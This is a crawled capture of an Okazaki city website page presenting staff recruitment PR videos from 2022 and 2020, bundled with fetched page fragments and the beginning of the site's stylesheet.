

--- FILE ---
content_type: text/html
request_url: https://www.city.okazaki.lg.jp/910/927/p037234.html
body_size: 5693
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8" />
<meta name="authors" content="Okazaki city" />
<meta name="robots" content="index, follow" />
<meta name="viewport" content="width=960, initial-scale=1.0, maximum-scale=1, user-scalable=yes" />
<meta name="format-detection" content="telephone=no" />
<meta name="description" content="愛知県岡崎市公式サイト" />
<meta name="keywords" content="愛知県, 岡崎市, おかざき, 西三河, 三河, Aichi, Okazaki, Mikawa" />
<meta property="og:image" content="https://www.city.okazaki.lg.jp/910/927/p037234_d/img/002.jpg" />
<title>岡崎市職員採用PR動画 | 岡崎市ホームページ</title>
<link rel="shortcut icon" type="image/ico" href="/share/imgs/favicon.ico" /><link rel="stylesheet" type="text/css" href="/share/style/style.css?20230622" media="all"  />
<link rel="stylesheet" type="text/css" href="/share/style/sizedefault.css?20230622" media="screen" id="font-size" />
<link rel="stylesheet" type="text/css" href="/share/style/colorblack.css?20230622" media="screen" id="font-color" />
<link rel="stylesheet" type="text/css" href="/share/style/sp.css?20230622" media="only screen and (max-device-width:640px)" id="mode" />
<link rel="stylesheet" type="text/css" href="/share/style/print.css?20230622" media="print"  />
<!--[if IE 6]>
<link rel="stylesheet" type="text/css" href="/share/style/ie6.css" media="all" />
<![endif]-->

<script type="text/javascript" src="/share/scripts/jquery.min.js"></script>
<script type="text/javascript" src="/share/scripts/jquery.cookie.js"></script>
<script type="text/javascript" src="/share/scripts/jquery.easing.min.js"></script>
<script type="text/javascript" src="/share/scripts/jquery.timer.js"></script>
<script type="text/javascript" src="/share/scripts/jquery.mousewheel.js"></script>
<script type="text/javascript" src="/share/scripts/jquery.jscrollpane.min.js"></script>
<script type="text/javascript" src="/share/scripts/jquery.browser.js"></script>
<script type="text/javascript" src="/share/scripts/jquery.zrssfeed.js"></script>
<script type="text/javascript" src="/share/scripts/functions.js"></script>
<script type="text/javascript" src="/share/scripts/init.js"></script>
<script src="//cdn1.readspeaker.com/script/6021/webReader/webReader.js?pids=wr&amp;forceAdapter=ioshtml5&amp;disable=translation,lookup" type="text/javascript"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-N066R7MDE3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-N066R7MDE3');
</script>

<script type="text/javascript">
$(function() {
setGlobalNavi({path:"/globalnavi.json", open:false, balloon:true});
});
</script>

</head>
<body>
<noscript>
<p>文字の大きさを変更する機能、および背景色を変更する機能等は、JavaScriptが無効なため使用できません。<br />
JavaScriptを有効にしていただけると利用することができます。</p>
</noscript>
<div id="general" class="footer-compact-sp"><p><!-- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - 
header
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -->

<div id="header">
<div class="section clearfix">



<a href="#content" class="reading"><img src="/share/imgs/transparent.gif" alt="本文へ" /></a>



<!-- block-first
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -->

<div class="block block-first">
<div class="inner clearfix">
<div class="language clearfix">
<p>Translate to</p>
<ul>
<li><a href="/1100/1103/1112/p008834.html">English</a> ｜ </li>
<li><a href="/1100/1103/1112/p009845.html">Portugues</a> ｜ </li>
<li><a href="/1100/1103/1112/p009844.html">Chinese</a></li>
</ul>
</div><!-- language -->
<div class="voice clearfix">

<div id="readspeaker_button1" class="rs_skip">
  <a href="//app-as.readspeaker.com/cgi-bin/rsent?customerid=6021&amp;lang=ja_jp&amp;readid=content&amp;url=" target="_blank" onclick="readpage(this.href, 'xp1'); return false;" class="rs_href" rel="nofollow" accesskey="L">音声読み上げ</a>
</div>

</div><!-- voice -->
<div class="font-color clearfix">
<p>配色</p>
<ul>
<li><a href="#" rel="black"><img src="/share/imgs/button-font-color-black.png" alt="白黒" /></a></li>
<li><a href="#" rel="white"><img src="/share/imgs/button-font-color-white.png" alt="黒白" /></a></li>
<li><a href="#" rel="yellow"><img src="/share/imgs/button-font-color-yellow.png" alt="青黄" /></a></li>
</ul>
</div><!-- font-color -->
<div class="font-size clearfix">
<p>文字サイズ</p>
<ul>
<li><a href="#" rel="default"><img src="/share/imgs/button-font-size-default.png" alt="標準" /></a></li>
<li><a href="#" rel="large"><img src="/share/imgs/button-font-size-large.png" alt="拡大" /></a></li>
</ul>
</div><!-- font-size -->
<div class="mode clearfix">
<p>表示</p>
<ul>
<li class="sp"><a href="#"><img src="/share/imgs/button-mode-sp.png" alt="スマートフォン版" /></a></li>
<li class="pc"><a href="#"><img src="/share/imgs/button-mode-pc-active.png" alt="パソコン版" /></a></li>
</ul>
</div><!-- mode -->
</div><!-- inner -->
</div><!-- block-first -->



<!-- block-second
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -->

<div class="block block-second">
<div class="inner clearfix">
<h1><a href="/index.html"><img src="/share/imgs/logo.png" alt="岡崎市" id="logo" /></a></h1>
<div class="misc clearfix">
<div class="links clearfix">
<ul>
<li><a href="/">総合トップへ</a></li>
<li><a href="/sitemap.html">サイトマップ</a></li>
</ul>
</div><!-- links -->

<div class="search clearfix">
 <form action="/searchresult.html" id= "searchform">
      <input type="hidden" name="cx" value="002441102096144516856:rzhjh4_iwza" />
      <input type="hidden" name="ie" value="UTF-8" />
      <input type="hidden" name="cof" value="FORID:9" />
  <label for="text-search">サイト内検索</label>
  <div class="component">
   <input type="submit" name="sa" accesskey="s" value="検索" class="button" onclick="pagesearch('/pageall.json', true); return false;" />
  </div>
  <div class="frame"><input type="text" name="q" id="text-search" class="text" value="" /></div>
 </form>
</div><!-- search -->

</div><!-- misc -->
<div id="xp1" class="rs_preserve rs_skip rs_splitbutton rs_addtools rs_exp"></div>
</div><!-- inner -->
</div><!-- block-second -->



</div><!-- section -->
</div><!-- header -->
 <!-- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - 
global-navi
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -->

<div id="global-navi-frame">
<div id="global-navi-header"></div>
<div id="global-navi">
<div id="global-navi-background-inner"></div>



<!-- cover
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -->

<div id="global-navi-cover">
<div id="cover">
</div><!-- cover -->
<div id="cover-navi" class="clearfix"><div class="inner clearfix"></div></div>
</div><!-- global-navi-cover -->
<div id="global-navi-balloon"><img src="/share/imgs/global-navi-balloon.png" alt="知りたい内容を選択してください。" /></div>
<div id="global-navi-kanko"><div class="inner clearfix"></div></div>
<div class="section clearfix">
<div class="footer clearfix"></div>
<div class="column column-01">
<div class="inner">
<ul>
<li class="kurashi"><a href="/1100/index.html">暮らし</a></li>
<li class="shisetsu"><a href="/1200/index.html">公共施設</a></li>
<li class="shisei"><a href="/1300/index.html">市政</a></li>
<li class="kanko"><a href="/350/index.html">観光・史跡</a></li>
<li class="jigyosya"><a href="/1400/index.html">事業者向け</a></li>
</ul>
</div><!-- inner -->
</div><!-- column -->
<div class="column column-02"><div class="inner"></div></div>
<div class="column column-03"><div class="inner"></div></div>
<div class="column column-04"><div class="inner"></div></div>
<div class="column column-05"><div class="inner"></div></div>
</div><!-- section -->
</div><!-- global-navi -->
</div><!-- global-navi-frame -->
 <div id="breadcrumb-header" class="breadcrumb clearfix">
<div class="inner">
<p><span><a href="/index.html">ホーム</a> ＞ </span><span><a href="/910/index.html">映像ギャラリー</a>  ＞ </span><span><a href="/910/927/index.html">市政</a>  ＞ </span><span>岡崎市職員採用PR動画</span></p>
</div><!-- inner -->
</div><!-- breadcrumb-header -->
</p>
<!-- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - 
middle
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -->
<div id="middle" class="clearfix"><!-- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - 
content
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -->
<div id="content">
<div class="section"><!-- block-prefix
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -->

<div class="block block-prefix clearfix">
<div class="inner">
<div class="social clearfix">
<ul>
<li>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  //js.src = "//connect.facebook.net/ja_JP/all.js#xfbml=1";
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v3.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!--div class="fb-like" data-send="false" data-layout="button_count" data-width="450" data-show-faces="true"></div-->
<div class="fb-share-button" data-layout="button_count" data-href="/910/927/p037234.html"></div></li>

<li>
<a href="https://twitter.com/share" class="twitter-share-button" data-via="okazaki_koho">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</li>

<li>
<div class="g-plusone" data-size="medium"></div>
<script type="text/javascript">
  window.___gcfg = {lang: 'ja'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
</li>

<li>
<a href="http://b.hatena.ne.jp/entry//910/927/p037234.html" class="hatena-bookmark-button" data-hatena-bookmark-title="岡崎市職員採用PR動画" data-hatena-bookmark-layout="basic" 

data-hatena-bookmark-width="20" data-hatena-bookmark-height="20" title="このエントリーをはてなブックマークに追加"><img src="https://b.st-hatena.com/images/v4/public/entry-

button/button-only@2x.png" alt="このエントリーをはてなブックマークに追加" width="20" height="20" style="border: none;" /></a><script type="text/javascript" src="https://b.st-

hatena.com/js/bookmark_button.js" charset="utf-8" async="async"></script>
</li>
</ul>
</div><!-- social -->
</div><!-- inner -->
</div><!-- block-prefix -->
<div class="article">
<h1>岡崎市職員採用PR動画</h1>
<div id="page-information" class="clearfix">
<p><span class="date"><span class="label">最終更新日</span>令和4年12月1日</span><span class="separate"> ｜ </span><span class="id"><span class="label">ページID</span> 037234</span></p>
<a class="button-print-preview"><img alt="印刷" src="/share/imgs/button-print.png" /></a></div>
<!-- page-information --><h2>岡崎市職員採用PR動画 （2022年制作）</h2>

<p>　岡崎市職員として働くことの魅力、やりがい、組織が求める人材像などを紹介する動画です。<br />
　職員の等身大の姿を、テーマ毎に4本のショートムービーでお届けします。</p>

<hr />
<p><strong><a href="/910/1765/p037121.html">◆チューター制度編</a><br />
　<a href="/910/1765/p037121.html"><img alt="チューター制度" height="169" src="./p037234_d/img/002_s.jpg" width="300" /></a></strong></p>

<hr />
<p><a href="/910/1765/p037122.html"><strong>◆子育てパパ編</strong></a><br />
　<a href="/910/1765/p037122.html"><img alt="子育てパパ" height="169" src="./p037234_d/img/003_s.jpg" width="300" /></a></p>

<hr />
<p><a href="/910/1765/p037123.html"><strong>◆技術職員編</strong></a><br />
　<a href="/910/1765/p037123.html"><img alt="技術職" height="169" src="./p037234_d/img/004_s.jpg" width="300" /></a></p>

<hr />
<p><a href="/910/1765/p037124.html"><strong>◆事務職員編</strong></a><br />
　<a href="/910/1765/p037124.html"><img alt="事務職" height="169" src="./p037234_d/img/005_s.jpg" width="300" /></a></p>

<h2>岡崎市職員採用PR動画（2020年制作）</h2>

<div>　岡崎市で働く、事務職、技術職の若手職員4人が登場し、担当業務について紹介します。<br />
　実際の業務内容だけでなく、岡崎市職員として働くことの魅力、やりがい、大変なこと、不安だったことなど、職員の生の声を届けます！
<hr /><strong><a href="/910/927/p027995.html">◆岡崎市職員採用PR動画</a></strong><br />
　<a href="/910/927/p027995.html"><img alt="職員採用PR動画2020" height="169" src="./p037234_d/img/001_s.png" width="300" /></a></div>
<p>&nbsp;</p>
<p>&nbsp;</p>
   <div class="frame">
<div class="header">
<h3>お問い合わせ先</h3>
</div>
<div class="content">
<h4><strong>広報課報道係</strong></h4>
<p class="tel-fax-mail"><span class="tel"><span class="label">電話番号</span> 0564-23-6007</span><span class="separate"> ｜ </span><span class="fax"><span class="label">ファクス番号</span> 0564-23-6950</span><span class="separate"> ｜ </span><span class="mail"><a href="/inquiry/mailform103000.html?PAGE_NO=37234">メールフォーム</a></span></p>
<!-- tel-fax-mail -->
<p class="address">〒444-8601岡崎市十王町2丁目9番地（東庁舎4階）</p>
</div><!-- content -->
</div><!-- frame --></div>
<!-- article --></div>
<!-- section --></div>
<!-- content --><!-- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - 
sidebar-right
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -->
<div id="sidebar-right" class="sidebar">
<div class="section"><!-- block-topics
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -->

<div class="block block-list block-topics">
<div class="header">
<h2>トピックス</h2>
</div><!-- header -->
<div class="shadow">
<div class="inner" id="topics_info">トピックス情報の読込中
</div><!-- inner -->
</div><!-- shadow -->
</div><!-- block-topics -->
<script type="text/javascript">
$(function(){
$("#topics_info").load("/topics.html");
});
</script>
<!-- block-list
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -->

<div class="block block-list">
<div class="header">
<h2>このページを見た方は、<br />こんなページも見ています</h2>
</div><!-- header -->
<div class="shadow">
<div class="inner">
<ul>
<li><a href="/910/dousuru/p036256.html">どうするの？家康さん。本家より先にロケしちゃいました。【第二話～大樹寺編～】</a></li>
<li><a href="/910/dousuru/p036164.html">どうするの？家康さん。本家より先にロケしちゃいました。【第一話～矢作川編～】</a></li>
<li><a href="/910/dousuru/p036259.html">どうするの？家康さん。本家より先にロケしちゃいました。【第三話～山中八幡宮編～】</a></li>
<li><a href="/910/dousuru/p036257.html">どうするの？家康さん。本家より先にロケしちゃいました。【第四話～浄珠院編～】</a></li>
<li><a href="/910/dousuru/p037096.html">どうするの？家康さん。本家より先にロケしちゃいました。【番外編】</a></li>
</ul>
</div><!-- inner -->
</div><!-- shadow -->
</div><!-- block-list -->
</div>
<!-- section --></div>
<!-- sidebar-right --></div>
<!-- middle -->
<p><div id="breadcrumb-footer" class="breadcrumb clearfix">
<div class="inner">
<p><span><a href="/index.html">ホーム</a> ＞ </span><span><a href="/910/index.html">映像ギャラリー</a>  ＞ </span><span><a href="/910/927/index.html">市政</a>  ＞ </span><span>岡崎市職員採用PR動画</span></p>
</div><!-- inner -->
</div><!-- breadcrumb-header -->
 <!-- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - 
footer
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -->

<div id="footer">
<div class="section clearfix">



<!-- block-first
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -->

<div class="block block-first">
<div class="inner clearfix">
<div class="information clearfix">
<img src="/share/imgs/footer-map.png" alt="岡崎市" class="map" />
<div class="body">
<h3><a href="/index.html">岡崎市役所</a></h3>
<p class="address">
<span class="postal-code">〒444-8601 </span>愛知県岡崎市十王町2丁目9番地（<a href="/1300/1301/1311/p005472.html">地図・アクセス</a>）<span class="separate"> ｜ </span>
<span class="tel"><span class="label">代表電話番号</span> 0564-23-6000</span><span class="separate"> ｜ </span>
<span class="fax"><span class="label">FAX番号</span> 0564-23-6262</span><br><p>開庁時間　月曜日～金曜日　8時30分～17時15分（祝日、12月29日～1月3日を除く）<br >※一部、開庁時間が異なる組織、施設があります。</p>
</p><!-- address -->

</div><!-- body -->
</div><!-- information -->
<div class="list">
<ul>
<li><a href="/soshiki.html">≫ 連絡先一覧</a></li>
<li><a href="/1200/index.html">≫ 施設一覧</a></li>
</ul>
</div><!-- list -->
</div><!-- inner -->
</div><!-- block-first -->



<!-- block-second
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -->

<div class="block block-second">
<div class="inner clearfix">
<div class="links clearfix">
<ul>
<li><a href="/faq/index.html">よくある質問</a> ｜ </li>
<li><a href="/1300/1302/1316/p001097.html">サイトポリシー</a> ｜ </li>
<li><a href="/1300/1302/1316/p001098.html">プライバシーポリシー</a> ｜ </li>
<li><a href="/1300/1302/1316/p001100.html">リンクについて</a> ｜ </li>
<li><a href="/1300/1302/1316/p015307.html">ウェブアクセシビリティ方針</a> ｜ </li>
<li><a href="/sitemap.html">サイトマップ</a></li>
</ul>
</div><!-- links -->
<div class="mode clearfix">
<p>表示</p>
<ul>
<li class="sp"><a href="#"><img src="/share/imgs/button-mode-sp-active.png" alt="スマートフォン版" /></a></li>
<li class="pc"><a href="#"><img src="/share/imgs/button-mode-pc.png" alt="パソコン版" /></a></li>
</ul>
</div><!-- mode -->
<address>© 2013 岡崎市</address>
</div><!-- inner -->
</div><!-- block-second -->

</div><!-- section -->

<img src="/cgi-bin/view/pageview.cgi?PAGE_KIND_CD=3&amp;PAGE_NO=37234&amp;OUTPUT_FG=1" style="display:none;" alt="" width="1" height="1" />

</div><!-- footer -->

</p></div><!-- general -->
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=331662061" async></script></body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.city.okazaki.lg.jp/topics.html
body_size: 584
content:
<div class="image"><a href="/300/306/p043935.html"><img alt="みんなで" src="/300/306/p043935_d/img/001_s.jpg" width="160" /></a>
<p><a href="/300/306/p043935.html">令和7年度東公園動物園オリジナルグッズの販売を行っています。</a></p>
</div><!-- image -->

<ul>
    <li><a href="/1100/1113/1178/p044066.html">防犯用具等購入費補助金</a></li>
    <li><a href="/1300/1303/1319/p044177.html">国勢調査をよそおった詐欺や不審な調査にご注意ください。</a></li>
    <li><a href="/1300/1302/1318/p024783.html">岡崎市ＬＩＮＥ公式アカウント　友だち募集中！</a></li>
    <li><a href="/1100/1113/1177/p044078.html">台風第15号に関する支援などの情報</a></li>
    <li><a href="/1550/1555/1593/p028689.html">自転車乗車用ヘルメット着用促進事業費補助金</a></li>
    <li><a href="/1100/1108/1151/p043780.html">リチウムイオン電池の正しい捨て方について</a></li>
    <li><a href="/1100/1107/1145/p005093.html">各種がん検診等のご案内</a></li>
    <li><a href="/1100/1104/1131/p039481.html">こどもと遊ぶならココ！</a></li>
    <li><a href="/1100/1101/1116/p042469.html">スマート窓口を導入しています。</a></li>
    <li><a href="/1400/1404/1413/p043068.html">阿知和地区工業団地進出企業募集事業（2・3区画）について</a></li>
</ul>


--- FILE ---
content_type: text/html
request_url: https://www.city.okazaki.lg.jp/globalnavikanko.html
body_size: 278
content:
<!-- pc
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -->

<div id="content-kanko">
<p class="row row-01"><a href="https://okazaki-kanko.jp/"><img src="/share/imgs/global-navi-kanko-image-01.jpg" alt="公式観光サイト岡崎おでかけナビ"></a></p>
<p class="row row-02"><a href="https://okazaki-kanko.jp/event/"><img src="/share/imgs/global-navi-kanko-image-02.jpg" alt="イベント情報"></a></p>
<p class="row row-03"><a href="/350/353/index.html"><img src="/share/imgs/global-navi-kanko-image-03.jpg" alt="ものづくり"></a></p>
<p class="row row-04"><a href="https://okazaki-kanko.jp/course/"><img src="/share/imgs/global-navi-kanko-image-04.jpg" alt="モデルコース"></a></p>
<p class="row row-05"><a href="https://citypromotion.okazaki-kanko.jp/"><img src="/share/imgs/global-navi-kanko-image-05.jpg" alt="岡崎ルネサンス"></a></p>
</div><!-- content-kanko -->



<!-- sp
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -->

<div id="content-kanko-sp">
<p class="row row-01"><a href="https://okazaki-kanko.jp/"><span><img src="/share/imgs/global-navi-kanko-image-01-sp.jpg" alt="公式観光サイト岡崎おでかけナビ"></span>公式観光サイト岡崎おでかけナビ</a></p>
<p class="row row-01"><a href="https://okazaki-kanko.jp/event/"><span><img src="/share/imgs/global-navi-kanko-image-02-sp.jpg" alt="イベント情報"></span>イベント情報</a></p>
<p class="row row-01"><a href="/350/353/index.html"><span><img src="/share/imgs/global-navi-kanko-image-03-sp.jpg" alt="ものづくり"></span>ものづくり</a></p>
<p class="row row-01"><a href="https://okazaki-kanko.jp/course/"><span><img src="/share/imgs/global-navi-kanko-image-04-sp.jpg" alt="モデルコース"></span>モデルコース</a></p>
<p class="row row-01"><a href="https://citypromotion.okazaki-kanko.jp/"><span><img src="/share/imgs/global-navi-kanko-image-05-sp.jpg" alt="岡崎ルネサンス"></span>岡崎ルネサンス</a></p>
</div><!-- content-kanko-sp -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.city.okazaki.lg.jp&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.W5qDlPExdtA.O%2Fd%3D1%2Frs%3DAHpOoo8JInlRP_yLzwScb00AozrrUS6gJg%2Fm%3D__features__
body_size: 157
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="O191F3aAe2404Brc71e-aQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="O191F3aAe2404Brc71e-aQ"></script></body></html>

--- FILE ---
content_type: text/html
request_url: https://www.city.okazaki.lg.jp/cover.html?html
body_size: 166
content:
<div class="image"><a href="/1300/1302/1318/p024783.html"><img src="https://www.city.okazaki.lg.jp/top/topimage/p043537_d/fil/LINE.jpg" alt="友だち募集" /></a></div><div class="image"><a href="https://quruwa.jp/" target="_blank"><img src="https://www.city.okazaki.lg.jp/top/topimage/p038242_d/fil/QURUWA.jpg" alt="QURUWA" /></a></div><div class="image"><a href="/1100/1104/1131/p039481.html"><img src="https://www.city.okazaki.lg.jp/top/topimage/p039119_d/fil/aosbiba_map.jpg" alt="こどもの遊び場マップ" /></a></div><div class="image"><a href="/1300/1303/1325/p039329.html"><img src="https://www.city.okazaki.lg.jp/top/topimage/p037917_d/fil/higaoka.jpg" alt="ひがおか" /></a></div>

--- FILE ---
content_type: text/css
request_url: https://www.city.okazaki.lg.jp/share/style/style.css?20230622
body_size: 10990
content:
@charset "utf-8";



/* --------------------------------------------------------------------------------
reset
-------------------------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}



/* --------------------------------------------------------------------------------
essential
-------------------------------------------------------------------------------- */

* {
	word-break: break-all;
	-webkit-tap-highlight-color: rgba(255, 255, 0, 0.5);
	-webkit-text-size-adjust: 100%;
}
body {
	text-align: left;
	font-family: "MS PGothic", "Osaka", "Arial", sans-serif;
	font-size: 75%;
	line-height: 1.8em;
	color: #333333;
	background-color: #ffffff;
}
a {
	text-decoration: none;
	color: #00598a;
}
a:hover {
	text-decoration: underline;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	font-weight: bold;
}
h1 {
	font-size: 130%;
}
h2 {
	font-size: 120%;
}
h3 {
	font-size: 115%;
}
h4 {
	font-size: 110%;
}
h5 {
	font-size: 105%;
}
h6 {
	font-size: 100%;
}



/* --------------------------------------------------------------------------------
list
-------------------------------------------------------------------------------- */

ol {
	list-style-type: decimal;
	padding-left: 3em;
}



/* --------------------------------------------------------------------------------
form
-------------------------------------------------------------------------------- */

input.text,
textarea {
	font-family: "MS PGothic", "Osaka", "Arial", sans-serif;
	background-color: transparent;
}



/* --------------------------------------------------------------------------------
scroll-panel
-------------------------------------------------------------------------------- */

div.jspContainer {
	position: relative;
	overflow: hidden;
}
div.jspPane {
	position: absolute;
}
div.jspVerticalBar {
	position: absolute;
	width: 20px;
	height: 100%;
	top: 0px;
	right: 0px;
	background: url(../imgs/global-navi-scrool-bar.png) repeat-y 0px 0px;
}
div.jspHorizontalBar {
	position: absolute;
	width: 100%;
	height: 20px;
	left: 0px;
	bottom: 0px;
}
div.jspVerticalBar *,
div.jspHorizontalBar * {
	margin: 0px;
	padding: 0px;
}
div.jspCap {
	display: none;
}
div.jspHorizontalBar div.jspCap {
	float: left;
}
div.jspTrack {
	position: relative;
}
div.jspDrag {
	position: relative;
	left: 0px;
	top: 0px;
	cursor: pointer;
	background: url(../imgs/global-navi-scrool-tab.png) repeat-y 0px 0px;
}
div.jspHorizontalBar div.jspTrack,
div.jspHorizontalBar div.jspDrag {
	float: left;
	height: 100%;
}
a.jspArrow {
	display: block;
	overflow: hidden;
	cursor: pointer;
	text-indent: -20000px;
}
a.jspArrowUp {
	background: url(../imgs/global-navi-scrool-button-up.png) no-repeat 0px 0px;
}
a.jspArrowDown {
	background: url(../imgs/global-navi-scrool-button-down.png) no-repeat 0px 0px;
}
a.jspArrow.jspDisabled {
	cursor: default;
}
div.jspVerticalBar a.jspArrow {
	height: 20px;
}
div.jspHorizontalBar a.jspArrow {
	float: left;
	width: 15px;
	height: 100%;
}
div.jspVerticalBar a.jspArrow:focus {
	outline: none;
}
div.jspCorner {
	float: left;
	height: 100%;
	background-color: #e6e6e6;
}
* html div.jspCorner {
	margin: 0px -3px 0px 0px;
}



/* --------------------------------------------------------------------------------
misc
-------------------------------------------------------------------------------- */

hr {
	height: 1px;
	border-width: 1px 0px 0px 0px;
	border-style: solid;
	border-color: #b3b3b3;
	margin: 20px 0px;
}
br.clear {
	clear: both;
}
*.clearfix:before,
*.clearfix:after {
	content: "";
	display: table;
}
*.clearfix:after {
	clear: both;
}
*.clearfix {
	zoom: 1;
}



/* --------------------------------------------------------------------------------
general
-------------------------------------------------------------------------------- */

div#general {
	position: relative;
	margin: auto;
}
div#general span.label {
	font-weight: bold;
}
div.shadow {
	width: 100%;
	-webkit-box-shadow: 2px 2px 3px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 2px 2px 3px rgba(0, 0, 0, 0.2);
